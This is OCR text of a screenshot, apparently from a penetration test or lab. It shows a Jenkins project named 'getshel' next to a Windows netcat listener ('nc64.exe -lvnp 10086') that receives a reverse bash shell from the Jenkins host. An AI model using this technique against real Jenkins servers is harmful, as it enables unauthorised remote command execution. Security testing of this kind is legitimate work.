 Jenkins
1
查找
Jenkins
getshel
返回面板
状态
修改记录
工作空间
立即构建
删除 Project
配置
Rename
Build History
构建历史
find
x
#2
2022-12-19 上午6:22
#1
2022-12-19 上午6:20
RSS 全部
RSS 失败
Project getshel
管理员: 命令提示符 - nc64.exe
Microsoft Windows [版本 10.0.19044.2130]
(c) Microsoft Corporation。保留所有权利。
F:\安全测试工具包\16_辅助性质工具\netcat-win32-1.12>nc64.exe -lvnp 10086
listening on [any] 10086 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.10] 52546
bash: no job control in this shell
bash-4.2$